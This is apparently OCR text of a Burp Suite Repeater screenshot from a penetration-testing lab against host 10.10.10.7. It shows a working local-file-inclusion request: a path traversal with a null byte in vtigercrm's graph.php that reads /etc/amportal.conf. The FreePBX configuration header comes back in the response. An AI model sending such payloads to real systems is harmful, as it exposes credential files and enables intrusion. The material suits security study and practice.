 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://10.10.10.7
Request
Raw Params Headers Hex
1 GET //vtigercrm/graph.php?current_language=
../../../../../../../..//etc/amportal.conf%00&module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=
cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
16 # FreePBX is distributed in the hope that it will be useful,
17 # but WITHOUT ANY WARRANTY; without even the implied warranty of
18 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
19 # GNU General Public License for more details.
20 #
21 # You should have received a copy of the GNU General Public License
22 # along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
23 #
24 # This file contains settings for components of the Asterisk Management Portal
25 # Spaces are not allowed!
26 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
27
28 # FreePBX Database configuration
29 # AMPDBHOST: Hostname where the FreePBX database resides
30 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
31 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
32 # AMPDBUSER: Username used to connect to the FreePBX database